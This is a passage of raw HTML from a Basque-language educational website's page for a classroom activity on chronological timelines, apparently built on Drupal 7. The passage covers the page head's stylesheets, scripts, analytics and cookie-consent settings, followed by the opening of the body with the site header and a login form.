

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://txanela.eus/ikt_jarduera/1750
body_size: 47367
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="eu" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="eu" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="eu" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="eu" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="eu" dir="ltr" prefix="fb: http://www.facebook.com/2008/fbml content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ikt_jarduera/1750" />
<link rel="shortlink" href="/node/1750" />
<link rel="shortcut icon" href="https://txanela.eus/sites/default/files/txanela_2.ico" type="image/vnd.microsoft.icon" />
  <title>11. jarduera: Ardatz kronologikoa | Txanela</title>
    <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <!--
    <meta name="viewport" content="width=device-width">
    -->
    <meta name="viewport" content="initial-scale=1">
   <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://txanela.eus/modules/system/system.base.css?scckhu");
</style>
<style>
@import url("https://txanela.eus/sites/all/modules/contrib/simplenews/simplenews.css?scckhu");
@import url("https://txanela.eus/modules/aggregator/aggregator.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/calendar/css/calendar_multiday.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/calendar_tooltips/calendar_tooltips.css?scckhu");
@import url("https://txanela.eus/modules/comment/comment.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/contrib/date/date_repeat_field/date_repeat_field.css?scckhu");
@import url("https://txanela.eus/modules/field/theme/field.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/contrib/logintoboggan/logintoboggan.css?scckhu");
@import url("https://txanela.eus/modules/node/node.css?scckhu");
@import url("https://txanela.eus/modules/search/search.css?scckhu");
@import url("https://txanela.eus/modules/user/user.css?scckhu");
@import url("https://txanela.eus/modules/forum/forum.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/contrib/views/css/views.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/contrib/ckeditor/css/ckeditor.css?scckhu");
</style>
<style>
@import url("https://txanela.eus/sites/all/modules/contrib/colorbox/styles/default/colorbox_style.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/contrib/ctools/css/ctools.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/custom/image_gallery/image_gallery.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/contrib/merci/merci.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/panels/css/panels.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/custom/ikapp_article/css/ikapp_article.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/custom/ikapp_config/css/ikapp_config.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/custom/ikapp_event/css/calendar.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/custom/ikapp_merci/ikapp_merci.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/custom/ikapp_videos/css/ikapp_videos.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/custom/ikapp_webform/css/ikapp_webform.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/taxonomy_access/taxonomy_access.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?scckhu");
@import url("https://txanela.eus/sites/all/modules/contrib/addtoany/addtoany.css?scckhu");
@import url("https://txanela.eus/sites/default/files/ctools/css/1047b53643519f84cb23d4e7837388d4.css?scckhu");
</style>
<style>
@import url("https://txanela.eus/sites/default/files/color/ikapp_responsive-957b2cc9/koloreak.css?scckhu");
@import url("https://txanela.eus/sites/all/themes/ikapp_responsive/css/styles.css?scckhu");
</style>
<style>
@import url("https://txanela.eus/sites/default/files/css_injector/css_injector_1.css?scckhu");
@import url("https://txanela.eus/sites/default/files/css_injector/css_injector_3.css?scckhu");
@import url("https://txanela.eus/sites/default/files/css_injector/css_injector_5.css?scckhu");
@import url("https://txanela.eus/sites/default/files/css_injector/css_injector_6.css?scckhu");
</style>
  <script src="https://txanela.eus/misc/jquery.js?v=1.4.4"></script>
<script src="https://txanela.eus/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script src="https://txanela.eus/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script src="https://txanela.eus/misc/jquery.once.js?v=1.2"></script>
<script src="https://txanela.eus/misc/drupal.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/modules/contrib/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://txanela.eus/sites/all/modules/beautytips/js/jquery.bt.min.js?v=0.9.5-rc1"></script>
<script src="https://txanela.eus/sites/all/modules/beautytips/js/beautytips.min.js?v=7.x-2.x"></script>
<script src="https://txanela.eus/misc/form-single-submit.js?v=7.103"></script>
<script src="https://txanela.eus/sites/all/modules/contrib/entityreference/js/entityreference.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/modules/contrib/fb/fb.js?scckhu"></script>
<script src="https://txanela.eus/sites/default/files/languages/eu_2Ur05ijzypr8QuVOhlb2Bc4vZaPk1LEi_wplja5h5ZY.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/modules/contrib/fb/fb_stream.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/libraries/colorbox/jquery.colorbox-min.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/modules/contrib/colorbox/js/colorbox.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/modules/contrib/colorbox/styles/default/colorbox_style.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/modules/custom/ikapp_config/js/ikapp_config.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/modules/custom/ikapp_files/js/ikapp_files.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/modules/contrib/google_analytics/googleanalytics.js?scckhu"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-QXH0S24HV6"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("config", "G-QXH0S24HV6", {"groups":"default","anonymize_ip":true});</script>
<script src="https://txanela.eus/sites/all/modules/contrib/field_group/field_group.js?scckhu"></script>
<script src="https://txanela.eus/sites/all/themes/ikapp_responsive/js/ikapp_responsive.js?scckhu"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"ikapp_responsive","theme_token":"aP2kc6Hw8dUeUVVC3VBe49S_1csrqcawJ_DuIgSSRPY","js":{"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/default\/files\/js_injector\/js_injector_1.js":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"sites\/all\/modules\/beautytips\/js\/jquery.bt.min.js":1,"sites\/all\/modules\/beautytips\/js\/beautytips.min.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/contrib\/fb\/fb.js":1,"public:\/\/languages\/eu_2Ur05ijzypr8QuVOhlb2Bc4vZaPk1LEi_wplja5h5ZY.js":1,"sites\/all\/modules\/contrib\/fb\/fb_stream.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/custom\/ikapp_config\/js\/ikapp_config.js":1,"sites\/all\/modules\/custom\/ikapp_files\/js\/ikapp_files.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-QXH0S24HV6":1,"1":1,"sites\/all\/modules\/contrib\/field_group\/field_group.js":1,"sites\/all\/themes\/ikapp_responsive\/js\/ikapp_responsive.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/contrib\/simplenews\/simplenews.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/calendar_tooltips\/calendar_tooltips.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/custom\/image_gallery\/image_gallery.css":1,"sites\/all\/modules\/contrib\/merci\/merci.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/custom\/ikapp_article\/css\/ikapp_article.css":1,"sites\/all\/modules\/custom\/ikapp_config\/css\/ikapp_config.css":1,"sites\/all\/modules\/custom\/ikapp_event\/css\/calendar.css":1,"sites\/all\/modules\/custom\/ikapp_merci\/ikapp_merci.css":1,"sites\/all\/modules\/custom\/ikapp_videos\/css\/ikapp_videos.css":1,"sites\/all\/modules\/custom\/ikapp_webform\/css\/ikapp_webform.css":1,"sites\/all\/modules\/taxonomy_access\/taxonomy_access.css":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/contrib\/addtoany\/addtoany.css":1,"public:\/\/ctools\/css\/1047b53643519f84cb23d4e7837388d4.css":1,"sites\/all\/themes\/ikapp_responsive\/system.menus.css":1,"sites\/all\/themes\/ikapp_responsive\/css\/ikapp_responsive\/koloreak.css":1,"sites\/all\/themes\/ikapp_responsive\/system.messages.css":1,"sites\/all\/themes\/ikapp_responsive\/system.theme.css":1,"sites\/all\/themes\/ikapp_responsive\/css\/styles.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"opacity":"0.85","current":"{current} {total} -tik","previous":"\u00ab Aur","next":"Hur \u00bb","close":"Itxi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPribatutasun konfigurazioa\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003E\u201cCookie propioak eta hirugarrenenak erabiltzen ditugu zure nabigazioa ahalbidetzeko, gure zerbitzuak aztertzeko eta helburu analitikoetarako, zure nabigazio-datuak aztertuta.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EGure cookien politika\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-teknikoak\u0022\n                     value=\u0022teknikoak\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-teknikoak\u0022\u003ETeknikoak\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003Ewebgunean nabigatzeko behar-beharrezkoak diren cookieak dira, erabiltzaileari bere prestazioak edo tresnak erabiltzen laguntzen diotelako, hala nola, saioa identifikatzea, sarbide mugatuko parteetara sartzea, bideoak edo soinua hedatzeko edukiak biltegiratzea, hizkuntza konfiguratzea, besteak beste. Cookie hauek desaktibatzeak webgunearen zenbait funtzionalitatek behar bezala funtzionatzea eragozten du.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analitikoak\u0022\n                     value=\u0022analitikoak\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analitikoak\u0022\u003EAnalitikoak\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003Ecookie-n arduradunari, lotuta dauden web orrien erabiltzaileen portaeraren jarraipena eta azterketa egitea ahalbidetzen dioten cookieak dira. Mota honetako cookie-n bidez bildutako informazioa webgunearen jarduera neurtzeko eta erabiltzaileen nabigazio-profilak egiteko erabiltzen da, zerbitzuaren erabiltzaileek egiten duten erabilera-datuen analisiaren arabera hobekuntzak sartzeko.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPreferentziak gorde\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EOnartu cookie guztiak\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EBaimenak ezeztatu\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"  \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPribatutasun konfigurazioa\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EGure cookien politika\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-teknikoak\u0022\n                     value=\u0022teknikoak\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-teknikoak\u0022\u003ETeknikoak\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003Ewebgunean nabigatzeko behar-beharrezkoak diren cookieak dira, erabiltzaileari bere prestazioak edo tresnak erabiltzen laguntzen diotelako, hala nola, saioa identifikatzea, sarbide mugatuko parteetara sartzea, bideoak edo soinua hedatzeko edukiak biltegiratzea, hizkuntza konfiguratzea, besteak beste. Cookie hauek desaktibatzeak webgunearen zenbait funtzionalitatek behar bezala funtzionatzea eragozten du.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analitikoak\u0022\n                     value=\u0022analitikoak\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analitikoak\u0022\u003EAnalitikoak\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003Ecookie-n arduradunari, lotuta dauden web orrien erabiltzaileen portaeraren jarraipena eta azterketa egitea ahalbidetzen dioten cookieak dira. Mota honetako cookie-n bidez bildutako informazioa webgunearen jarduera neurtzeko eta erabiltzaileen nabigazio-profilak egiteko erabiltzen da, zerbitzuaren erabiltzaileek egiten duten erabilera-datuen analisiaren arabera hobekuntzak sartzeko.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPreferentziak gorde\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EOnartu cookie guztiak\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003EBaimenak ezeztatu\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EEzkutatu\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EInformazio gehiago\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/cookien-politika","popup_link_new_window":0,"popup_position":null,"fixed_top_position":false,"popup_language":"eu","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"teknikoak:has_js\r\nteknikoak:cookie-agreed\r\nanalitikoak:_gid\r\nanalitikoak:_ga\r\nanalitikoak:_gat","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPribatutasun konfigurazioa\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EBaimenak ezeztatu\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":1,"cookie_categories":["teknikoak","analitikoak"],"cookie_categories_details":{"teknikoak":{"weight":0,"machine_name":"teknikoak","label":"Teknikoak","description":"webgunean nabigatzeko behar-beharrezkoak diren cookieak dira, erabiltzaileari bere prestazioak edo tresnak erabiltzen laguntzen diotelako, hala nola, saioa identifikatzea, sarbide mugatuko parteetara sartzea, bideoak edo soinua hedatzeko edukiak biltegiratzea, hizkuntza konfiguratzea, besteak beste. Cookie hauek desaktibatzeak webgunearen zenbait funtzionalitatek behar bezala funtzionatzea eragozten du.","checkbox_default_state":"required"},"analitikoak":{"weight":0,"machine_name":"analitikoak","label":"Analitikoak","description":"cookie-n arduradunari, lotuta dauden web orrien erabiltzaileen portaeraren jarraipena eta azterketa egitea ahalbidetzen dioten cookieak dira. Mota honetako cookie-n bidez bildutako informazioa webgunearen jarduera neurtzeko eta erabiltzaileen nabigazio-profilak egiteko erabiltzen da, zerbitzuaren erabiltzaileek egiten duten erabilera-datuen analisiaren arabera hobekuntzak sartzeko.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["G-QXH0S24HV6"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"beautytipStyles":{"default":{"fill":"#F7F7F7","padding":8,"strokeStyle":"#B7B7B7","cornerRadius":0,"cssStyles":{"fontFamily":"\u0026quot;lucida grande\u0026quot;,tahoma,verdana,arial,sans-serif","fontSize":"11px"}},"plain":[],"netflix":{"positions":["right","left"],"fill":"#FFF","padding":5,"shadow":true,"shadowBlur":12,"strokeStyle":"#B9090B","spikeLength":50,"spikeGirth":60,"cornerRadius":10,"centerPointY":0.1,"overlap":-8,"cssStyles":{"fontSize":"12px","fontFamily":"arial,helvetica,sans-serif"}},"facebook":{"fill":"#F7F7F7","padding":8,"strokeStyle":"#B7B7B7","cornerRadius":0,"cssStyles":{"fontFamily":"\u0022lucida grande\u0022,tahoma,verdana,arial,sans-serif","fontSize":"11px"}},"transparent":{"fill":"rgba(0, 0, 0, .8)","padding":20,"strokeStyle":"#CC0","strokeWidth":3,"spikeLength":40,"spikeGirth":40,"cornerRadius":40,"cssStyles":{"color":"#FFF","fontWeight":"bold"}},"big-green":{"fill":"#00FF4E","padding":20,"strokeWidth":0,"spikeLength":40,"spikeGirth":40,"cornerRadius":15,"cssStyles":{"fontFamily":"\u0022lucida grande\u0022,tahoma,verdana,arial,sans-serif","fontSize":"14px"}},"google-maps":{"positions":["top","bottom"],"fill":"#FFF","padding":15,"strokeStyle":"#ABABAB","strokeWidth":1,"spikeLength":65,"spikeGirth":40,"cornerRadius":25,"centerPointX":0.9,"cssStyles":[]},"hulu":{"fill":"#F4F4F4","strokeStyle":"#666666","spikeLength":20,"spikeGirth":10,"width":350,"overlap":0,"centerPointY":1,"cornerRadius":0,"cssStyles":{"fontFamily":"\u0022Lucida Grande\u0022,Helvetica,Arial,Verdana,sans-serif","fontSize":"12px","padding":"10px 14px"},"shadow":true,"shadowColor":"rgba(0,0,0,.5)","shadowBlur":8,"shadowOffsetX":4,"shadowOffsetY":4}},"beautytips":{"calendar-tooltips":{"cssSelect":".calendar-calendar .mini-day-on a, .calendar-calendar .day a, .calendar-calendar .mini-day-on span, .calendar-calendar .day span","contentSelector":"$(this).next().html()","trigger":["mouseover","mouseout"],"style":"facebook","list":["contentSelector","trigger"]}},"urlIsAjaxTrusted":{"\/ikt_jarduera\/1750?destination=node\/1750":true},"field_group":{"div":"full"}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-1750 node-type-ikt-jarduera i18n-eu section-ikt-jarduera" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      <noscript>
	<div class="noscript">
  	Web gune honek JavaScript gaitzea behar du. <br/>
  	<a href="http://www.enable-javascript.com/es/" target="_blank">Hemen daude </a> JavaScript gaitzeko behar dituzun azalpenak.
  	<style>form { display:none; }</style>
  	</div>
</noscript>
<div id="page">
	  <header class="header" id="header" role="banner" >
    <div id="header-content">
          <a href="/" title="Hasiera" rel="home" class="header__logo" id="logo"><img src="https://txanela.eus/sites/default/files/goiburua_ezk_1.gif" alt="Hasiera" class="header__logo-image" /></a>
    
    
    
	    
				
		  <div class="region region-header-right">
    <div id="block-block-4" class="block block-block first last odd">

      
  <ul id="goiburu-logoak">
<li><a href="http://www.ikastola.eus" target="_blank" title="Euskal Herriko Ikastolak"><img alt="EHI" src="/sites/default/files/ehi/ehi.png" /></a></li>
</ul>
<p> </p>

</div>
  </div>
	    </div>
  </header>

  <!--<nav>-->
    <div id="navigation">  <div class="region region-navigation">
    <div id="logina">	
			<span id="loginIreki" class="logeatu"><span>Saioa hasi</span></span>
			
	<div id="headerKaxa" class="ezkutatu" >

	<div id="block-user-login" class="block block-user first last odd" role="form">
	
	  		  <h2 class="block__title block-title">Erabiltzaile identifikazioa</h2>
		  	
	  <div class="content">
	    <form action="/ikt_jarduera/1750?destination=node/1750" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Erabiltzaile izena edo e-posta <span class="form-required" title="Eremua beharrezkoa da.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Pasahitza <span class="form-required" title="Eremua beharrezkoa da.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
